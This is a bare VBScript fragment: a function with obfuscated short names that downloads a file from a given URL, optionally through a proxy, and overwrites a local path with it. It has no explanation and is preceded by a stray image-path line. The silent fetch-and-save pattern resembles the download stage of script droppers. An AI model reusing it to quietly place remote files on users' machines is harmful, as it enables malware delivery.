 Function jL(ByVal QD, ByVal KU)
gR()
xX=null
Set nN=CreateObject("MSXML2.ServerXMLHTTP.6.0")
Set wshShell=CreateObject( "WScript.Shell" )
Set objUserVariables=wshShell.Environment("USER")
On Error Resume Next
If NOT (objUserVariables("HTTP_PROXY")="") Then
xX = objUserVariables("HTTP_PROXY")
ElseIf NOT (WScript.Arguments.Named("xX")="") Then
xX=WScript.Arguments.Named("xX")
End If
If NOT isNull(xX) Then
Set nN=CreateObject("MSXML2.ServerXMLHTTP.6.0")
nN.setProxy 2,xX
End If
On Error Goto 0
nN.open "GET",QD,false
nN.send()
If nN.Status=200 Then
Set JS=CreateObject("ADODB.Stream")
JS.Open
JS.Type=1
JS.Write nN.ResponseBody
JS.Position=0
Set objFSO=Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(KU) Then objFSO.DeleteFile KU
Set objFSO=Nothing
JS.SaveToFile KU
JS.Close
Set JS=Nothing
End if
Set nN=Nothing
End Function